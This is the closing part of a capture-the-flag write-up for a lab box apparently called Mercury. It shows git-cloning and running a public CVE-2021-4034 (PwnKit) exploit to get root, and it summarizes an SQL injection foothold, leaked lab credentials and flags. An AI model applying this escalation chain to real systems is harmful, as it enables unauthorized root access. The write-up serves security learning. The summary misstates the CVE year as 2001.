
This here stood out to me, CVE-2021-4034 is a public known vulnerability that allows us to change our Local Privilege to root.
You can find more about the vulnerability here
Now to download the vulnerability.
# This will download the vulnerbility and cd to the directory
git clone https://github.com/berdav/CVE-2021-4034
cd CVE-2021-4034
# start the exploit
./cve-2021-4034

Now we can see we are root
Let's get that root flag
# cd root and ls
cd root
ls -l
cat root_flag.txt

Excellent, we have the root flag!!!
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
Conclusion
This was a very fun box to be fair, I have been recently learning about SQL Injection from Portswigger And messing with sqlmap on this box was a lot of fun.
So what did we do:
Foothold: Gained initial access by exploiting an SQL injection vulnerability in the /mercuryfacts/ endpoint, extracting the webmaster credentials (webmaster:mercuryisthesizeof0.056Earths) using sqlmap, and logging in via SSH
User Flag: After SSH access as webmaster, located and read the user_flagg.txt file in the home directory to obtain the user flag: [user_flag_8339915c9a454657bd60ee58776f4ccd]
Privilege Escalation: Discovered a base64-encoded password (mercurymeandiameteris4880km) for the linuxmaster account in notes.txt, used it to SSH into linuxmaster, and ran LinPEAS to identify the CVE-2021-4034 vulnerability for escalation.
Root Flag: Exploited CVE-2001-4034 using a public exploit script to gain root access, then navigated to the /root directory to retrieve the root flag:[root_flag_69426d9fda579afbffd9c2d47ca31d90]
I incredibly enjoyed this box, and I'm looking forward to the next boxes in the Planet series